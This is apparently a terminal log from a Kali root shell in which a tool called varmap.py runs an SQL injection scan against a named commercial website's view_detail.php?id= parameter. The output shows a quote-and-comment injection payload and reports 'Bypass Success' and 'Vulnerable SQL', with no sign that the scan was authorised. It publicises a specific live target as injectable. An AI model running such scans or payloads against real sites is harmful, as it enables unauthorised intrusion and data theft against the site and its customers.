 ┌──(root㉿localhost)-[/home/kali]
└─# python3 varmap.py --url https://www.store4you.co.uk/view_detail.php?id=215 --check --sqlscan
               ___
 _____          H    3;) 100101001
|  |  |___ ___ [,] _____ ___ ___  {1.2}
|  |  | .'|  _|[)]|     | .'| . | {Pham Chien}
 \___/|__,|_|  [(]|_|_|_|__,|  _|
                V           |_|   ghostmanews.blogspot.com
        Copyright : Pham Chien
        Team : GhostMan Security
[+] Starting 17:16:42 /2023:07:24
[17:16:42] [info] starting check response from https://www.store4you.co.uk/view_detail.php?id=215
[17:16:42] [info] the target URL as responsed , status code : 200
[17:16:42] [info] starting checking...
+--------------------------------+
INFOMATION BASIC :
Info Show : 17:16:42
Target : https://www.store4you.co.uk/view_detail.php?id=215
Version : 11
Path : w/w/w/./s/t/o/r/e/4/y/o/u/./c/o/./u/k/v/i/e/w/_/d/e/t/a/i/l/./p/h/p/?/i/d/=/2/1/5
ID : 406d10465beb5686900861093ce693a2
MD5 : 91e29b5536de5f15edc8ee005b5ea9b5
+--------------------------------+
OUTPUT RECV :
[17:16:42] [info] https://www.store4you.co.uk/view_detail.php?id=215%27*/
status : Bypass Success
status : Vulnerable SQL
Version : 11